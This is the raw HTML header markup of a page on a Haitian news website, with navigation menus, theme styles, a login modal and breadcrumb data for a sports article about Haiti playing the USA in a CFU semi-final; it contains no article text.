var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.white-popup-block:before{background-image:url('https://www.infohaiti.net/wp-content/uploads/2020/05/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.infohaiti.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/haiti/",
                    "name": "HAITI"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/haiti/sports/",
                    "name": "Sports"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale/",
                    "name": "CFU Champions Series Challenge: Haïti affronte ce vendredi soir les USA en..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.contact-us-page input.wpcf7-form-control.wpcf7-submit{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:2px!important;background-color:#4db2ec;padding:13px 42px;border-radius:3px}.video-section .block-title{font-family:'Roboto',sans-serif;font-size:16px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.dh-menu-row{padding-bottom:0px}.dh-header-banner .wp_bannerize_container.wp_bannerize_layout_vertical{margin:10px 0}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-20171 single-format-standard td-standard-pack cfu-champions-series-challenge-haiti-affronte-ce-vendredi-soir-les-usa-en-demi-finale global-block-template-1 newspaper  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="20171" data-burst_type="post">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5256"><a href="https://www.infohaiti.net/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6593"><a href="#">HAITI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/">Afrique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/">Yon Lot Son Kloch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.infohaiti.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, February 1, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-right:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_26 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_27{float:right;clear:none}</style>
<style>.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_28 .tdm-social-item i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_28 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_28 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
